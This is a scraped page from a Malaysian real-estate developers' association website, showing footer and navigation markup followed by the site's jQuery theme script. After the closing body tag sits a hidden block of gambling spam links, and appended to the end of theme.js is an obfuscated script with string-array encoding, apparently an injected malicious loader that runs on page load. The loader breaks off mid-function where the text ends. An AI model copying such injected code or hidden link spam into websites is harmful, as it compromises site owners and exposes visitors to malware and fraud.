					<a href="https://rehdaselangor.com/rehda-predicts-slow-performance-for-first-half-of-the-year-optimistic-about-second-half/">REHDA predicts slow performance for first half of the year, optimistic about second half</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-developers-anticipate-property-sales-for-future-launches-to-be-below-50/">REHDA: Developers anticipate property sales for future launches to be below 50%</a>
											<span class="post-date">23/03/2022</span>
									</li>
											<li>
					<a href="https://rehdaselangor.com/rehda-members-divided-on-timing-of-new-launches/">REHDA members divided on timing of new launches</a>
											<span class="post-date">23/03/2022</span>
									</li>
					</ul>

		</div>			</div>
		</aside>
		<!-- /.sidebar -->
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="6">
						<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-ios-chatboxes size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-members/>Join Our Network.
</a></h4>
<div class="info-detail">Shape the future of Selangor’s real estate. As a REHDA Selangor member, gain exclusive resources, insights, and connections. Together, let’s innovate and thrive. Join us today!
</div>
</div>
</div></div></div>					</aside>
										<aside data-width="6">
						<div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-person-stalker size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-committee/>Join Our Leadership.</a></h4>
<div class="info-detail">Lead the way in transforming Selangor’s real estate. As a REHDA Selangor committee member, drive initiatives, collaborate with leaders, and shape policies. Join us now!</div>
</div>
</div></div></div>					</aside>
									</div>
			</div>
		</div>
		
				
			<div class="footer-widgets">
			<div class="footer-widgets-inner wrap">
				<div class="footer-aside-wrap">
										<aside data-width="3">
						<div id="text-15" class="widget widget_text"><h3 class="widget-title">Find us</h3>			<div class="textwidget"><p style="margin: 0cm;">REHDA Selangor<br />
Wisma REHDA<br />
No. 2C, Jalan SS5D/6, Kelana Jaya,<br />
47301 Petaling Jaya, Selangor,<br />
Malaysia.</p>
<p style="margin: 0cm;">
<p>&nbsp;</p>
<p style="margin: 0cm;">Let’s Connect</p>
<p style="margin: 0cm;"><a href="https://www.linkedin.com/company/rehda-selangor-branch/" target="_blank" rel="noopener">LinkedIn</a></p>
<p style="margin: 0cm;"><a href="https://www.facebook.com/rehdaselangor" target="_blank" rel="noopener">Facebook</a></p>
<p style="margin: 0cm;"><a href="https://www.instagram.com/rehdaselangor/" target="_blank" rel="noopener">Instagram</a></p>
</div>
		</div>					</aside>
										<aside data-width="3">
						<div id="text-20" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Tel: 03 7806 4853 / 03 7806 4860<br />
Fax: 03 7880 4685<br />
Email: selangor@rehda.com</p>
<p>Open Monday to Friday<br />
From 9:00am to 6:00pm.</p>
</div>
		</div>					</aside>
										<aside data-width="6">
						<div id="nav_menu-26" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://rehdaselangor.com/rehda-selangor-history/">REHDA Selangor History</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rehdaselangor.com/what-we-do/">What We Do</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://rehdaselangor.com/career/">Career</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://rehdaselangor.com/protected/">For Committee Members Only</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://rehdaselangor.com/forum-terms-conditions/">Forum Terms &#038; Conditions</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2749"><a href="https://rehdaselangor.com/weekly-industry-news/">Weekly News</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://rehdaselangor.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://rehdaselangor.com/join-as-members/">Join As Members</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="#">Privacy Policy</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://rehdaselangor.com/latest-events/">Previous Events</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://rehdaselangor.com/sitemap/">View Sitemap</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://rehdaselangor.com/useful-links/">Useful Links</a></li>
</ul></div></div>					</aside>
									</div>
			</div>
		</div>
					
			<div class="footer-copyright footer-copyright-left">
			<div class="footer-copyright-inner wrap">
				<div class="copyright-content">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" alt="logo" width="10%"><span>Copyright © REHDA SELANGOR.<br></span>				</div>

				<div class="footer-meta">
					<div class="social-icons"></div>											<div class="go-to-top">
							<a href="javascript:;"><span>Go to Top</span><i class="fa fa-level-up"></i></a>
						</div>
									</div>
			</div>
		</div>
				</div>
			<!-- /#site-footer -->
		</div>
		<!-- /.site-wrapper -->

		
	<div id="off-canvas-left" class="off-canvas off-canvas-left">
		<a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle">
			<span></span>
		</a>
		<div class="off-canvas-wrap">
			<div id="media_image-33" class="widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20132014.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2013/2014 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20142015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2014/2015 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20152016.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2015/2016 <span>1MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20162017.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2016/2017 <span>4MB</span></a>
</p></div></div>		</div>
	</div>

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
			<span></span>
		</a>

		<div class="off-canvas-wrap">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
			<ul id="menu-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>			
			<div class="social-icons"></div>		</div>
	</div>

		<div id="frame">
			<span class="frame_top"></span>
			<span class="frame_right"></span>
			<span class="frame_bottom"></span>
			<span class="frame_left"></span>
		</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/glb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script></script>	</body>
	<div style="display:none;">  <a style="display:none;" href="https://entraide-deuil.qc.ca/abonnement/" rel="dofollow">situs togel terpercaya</a>
<a style="display:none;" href="https://omegaseikimobility.com/career/" rel="dofollow">situs togel resmi</a>
<a style="display:none;" href="https://akimboliving.com/team/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://windsorwomens10k.com/enter/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://campuscreativ.upt.ro/ce-este-upt-campus-creativ/" rel="dofollow">togel 4d</a>
<a style="display:none;" href="https://simshospitals.com/psychiatry/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://bronx.com/author/dennis/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://brookline.com/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://wallgreen.com.br/sobre-nos/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://truefinance.co.id/" rel="dofollow">link togel</a>
<a style="display:none;" href="https://opensadorselvagem.org/ciencia-e-humanidades/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://newpeacylab.com/find-the-best-medicine-specialist-in-dhaka/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aimi-asi.org/" rel="dofollow">depo 5k</a>
<a style="display:none;" href="https://www.janville-sur-juine.fr/" rel="dofollow">bandar togel</a>
<a style="display:none;" href="https://motherdentalcenter.ae/" rel="dofollow">toto macau</a>
<a style="display:none;" href="https://jabitsoft.com/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://ia-colombia.co/mapa-inteligencia-artificial/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aburas.ae/podcast/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://bitnet.com.hr/o-nama/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://amongtheliving.fr/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://catscreation.com/teacup-kittens-sale-florida/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://dradio.id/disclaimer/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://ghiseulbancar.ro/contact/" rel="dofollow">togel 5000</a> </div>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0
body_size: 6303
content:
( function( $ ) {
	"use strict";

	var $win = $(window), $doc = $(document), $body = $('body');

$.fn['contentGrid'] = function() {
	return this.each(function() {
		var $this = $(this);

		$this.imagesLoaded().then(function() {
			$this.isotope(
				$.extend({}, $this.data('grid'), {
					layoutMode: 'packery',
					percentPosition: true
				})
			);
		});
	});
};
$.fn['contentGridFilter'] = function() {
	return this.each(function() {
		var targetSelector = $(this).attr('data-filter-target'),
			target = $(targetSelector),
			filter = $(this);

		filter.on('click', 'a', function(e) {
			e.preventDefault();

			$('.active', filter).removeClass('active');
			$(this).closest('li').addClass('active');

			target.isotope({
				filter: $( this ).parent().attr( 'data-filter' )
			});
		});
	});
};
$.headerSticky = function() {
	$win.on( 'scroll load', function() {
		$win.scrollTop() > $( '#site-header' ).outerHeight()
			? $( '.site-header-sticky' ).addClass( 'active' )
			: $( '.site-header-sticky' ).removeClass( 'active' );
	} );
};

$.mobileMenu = function () {
  $('ul.menu li.menu-item-has-children').each(function () {
    var menuItem = $(this)
    var menuToggle = $('<span class="menu-item-toggle"><span></span></span>')

    menuToggle.insertAfter(menuItem.find('> a'))
      .on('click', function () {
        menuItem.toggleClass('menu-item-expand')
      })
  })
}

function NavSearch( element ) {
	this.element = $( element );
	this.toggler = $( '> a:first-child', this.element );
	this.input   = $( 'input', this.element );

	$doc.on( 'click', this.hide.bind( this ) );

	this.toggler.on( 'click', this.toggle.bind( this ) );
	this.element.on( 'click', function( e ) {
		e.stopPropagation();
	});

	this.element.on( 'keydown', ( function( e ) {
		if ( e.keyCode == 27 )
			this.hide();
	} ).bind( this ) );

	$.each( ['transitionend', 'oTransitionEnd', 'webkitTransitionEnd'], ( function( index, eventName ) {
		$( '> div', this.element ).on( eventName, ( function() {
			if ( this.element.hasClass( 'active' ) )
				this.input.get( 0 ).focus();
		} ).bind( this ) );
	} ).bind( this ) );
};

NavSearch.prototype = {
	toggle: function( e ) {
		e.preventDefault();
		e.stopPropagation();

		this.element.toggleClass( 'active' );
	},

	hide: function() {
		this.element.removeClass( 'active' );
	}
};

$.fn.navSearch = function( options ) {
	return this.each( function() {
		$( this ).data( '_navSearch', new NavSearch( this, options ) );
	} );
};

$.fn['offCanvasToggle'] = function() {
	return this.each(function() {
		var activeClass = $(this).attr('data-target') + '-active';

		$(this).on('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
			
			$('body').toggleClass(activeClass);
		});

		$doc.on('click', function() {
			$('body').removeClass(activeClass);
		});

		$('.off-canvas').on('click', function(e) {
			e.stopPropagation();
		});
	});
};

$.fn['swiperSlider'] = function() {
	return this.each(function() {
		var config = $.extend({}, $(this).data('swiper'), {
			nextButton: '.swiper-button-next',
			prevButton: '.swiper-button-prev',
			autoHeight: true
		});

		var slider = new Swiper(this, config);
		var thumbs = $(this).next('.project-media-thumbs');

		if (thumbs.size() > 0) {
			var sliderThumbs = new Swiper(thumbs.get(0), {
				spaceBetween: 10,
				centeredSlides: true,
				slidesPerView: 5,
				touchRatio: 0.2
			});

			slider.params.control = sliderThumbs
			sliderThumbs.params.control = slider

			thumbs.on('click', '.swiper-slide', function() {
				var slideIndex = $(this).index();
				console.log(slideIndex)

				slider.slideTo(slideIndex)
				// sliderThumbs.slideTo(slideIndex)

				// Remove an active class
				thumbs.find('.swiper-slide-active').removeClass('swiper-slide-active')
				thumbs.find('.swiper-slide:nth(' + slideIndex + ')').addClass('swiper-slide-active')
			})
		}
	});
};
$.gotop = function() {
	$('.go-to-top a').on('click', function() {
		$( 'html, body' ).animate({ scrollTop: 0 });
	});

	$win.on('scroll', function() {
		if ($win.scrollTop() > 0) $('.go-to-top').addClass('active');
		else $('.go-to-top').removeClass('active');
	}).on('load', function() {
		$win.trigger('scroll');
	});
};
$.fn['googleMaps'] = function() {
  return this.each(function() {
    var
    elm       = $(this),
    elmCanvas = this,
    locations = {},
    geocoder  = {},
    elmConfig = $.extend({
      locations: encodeURIComponent('[]'),
      zoomable: 'yes',
      zoomlevel: 15,
      draggable: 'yes',
      type: 'roadmap',
      style: 'default'
    }, elm.data('options'));

    if (elmConfig.locations) {
      elmConfig.locations = decodeURIComponent(elmConfig.locations);
    }

    try {
      var mapStyles = {
        'subtle-grayscale': [{"featureType":"landscape","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'pale-dawn':        [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"lightness":33}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2e5d4"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#c5dac6"}]},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#c5c6c6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#e4d7c6"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#fbfaf7"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#acbcc9"}]}],
        'blue-warter':      [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}],
        'light-monochrome': [{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}],
        'shades-of-gray':   [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}]
      };

      var mapTypes = {
        'roadmap'  : google.maps.MapTypeId.ROADMAP,
        'satellite': google.maps.MapTypeId.SATELLITE,
        'hybrid'   : google.maps.MapTypeId.HYBRID,
        'terrain'  : google.maps.MapTypeId.TERRAIN
      };

      var createMarker = function(map, location, image) {
        return new google.maps.Marker({
          map: map,
          position: location,
          icon: image
        });
      };
      
      locations = $.parseJSON(elmConfig.locations);
      geocoder = new google.maps.Geocoder();

      if (locations.length && locations.length > 0) {
        var centerLocation = locations.shift();
        var map = {};

        geocoder.geocode({ 'address': centerLocation.address }, function(results, status) {
          if (status == google.maps.GeocoderStatus.OK) {
            map = new google.maps.Map(elmCanvas, {
              center     : results[0].geometry.location,
              zoom       : parseInt(elmConfig.zoomlevel || 12),
              mapTypeId  : mapTypes[elmConfig.type || 'roadmap'],
              scrollwheel: elmConfig.zoomable == 'yes',
              styles     : mapStyles[elmConfig.style],
              panControl: true,
              scaleControl: true,
              streetViewControl: true,
              zoomControl: true,
              draggable: elmConfig.draggable == 'yes'
            });

            if (centerLocation.marker != '') {
              var centerMarker = createMarker(map, results[0].geometry.location, centerLocation.marker);

              if (centerLocation.content != '') {
                var infoWindow = new google.maps.InfoWindow({
                  content: centerLocation.content
                });

                centerMarker.addListener('click', function() {
                  infoWindow.open(map, centerMarker);
                });
              }
            }

            if (locations.length > 0) {
              $.map(locations, function(location) {
                geocoder.geocode({ 'address': location.address }, function(results, status) {
                  if (results.length > 0) {
                    if (location.marker != '') {
                      var marker = createMarker(map, results[0].geometry.location, location.marker);

                      if (location.content != '') {
                        var infoWindow = new google.maps.InfoWindow({
                          content: location.content
                        });
                        
                        marker.addListener('click', function() {
                          infoWindow.open(map, marker);
                        });
                      }
                    }
                  }
                });
              });
            }
          }
        });
      }
    }
    catch(e) {}
  });
};

$(function() {
	// Initialize the header sticky
	$.headerSticky();

	// Initialize the menu mobile
	$.mobileMenu();

	// Initialize go-to-top button
	$.gotop();

	// Initialize scroll down arrow
	$('.content-header .down-arrow a').on('click', function() {
		var stickyHeaderHeight = $('#site-header-sticky').height() || 0;
		var adminbarHeight = $('#wpadminbar').height() || 0;
		var contentOffset = $('.content-header').offset().top + $('.content-header').outerHeight();

		$( 'html, body' ).animate({
			scrollTop: contentOffset - (stickyHeaderHeight + adminbarHeight)
		});
	});

	// Initialize the off-canvas toggler
	$('.off-canvas-toggle').offCanvasToggle();

	// Initialize the search box toggler on the
	// navigation bar
	$('.navigator .search-box').navSearch();

	// Initialize the grid component
	$('[data-grid]').contentGrid();

	// Initialize the grid items filter
	$('[data-filter-target]').contentGridFilter();

	// Initialize swiper slider
	$('[data-swiper]').swiperSlider();

	// Initialize lightbox
	$('[rel^="prettyPhoto"]').prettyPhoto({
		social_tools: ''
	});

	//Fix RTL
	$(document).ready(function () {
		if ($('html').attr('dir') == 'rtl') {
			$('[data-vc-full-width="true"]').each(function(i, v) {
				$(this)
					.css('right', -$(this).css('left'))
					.css('left' , 'auto !important');
			});
		}
	});
});

$(window).on('load', function() {
  $('.elm-google-maps[data-options]').googleMaps();
});


} ).call( this, jQuery );if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var 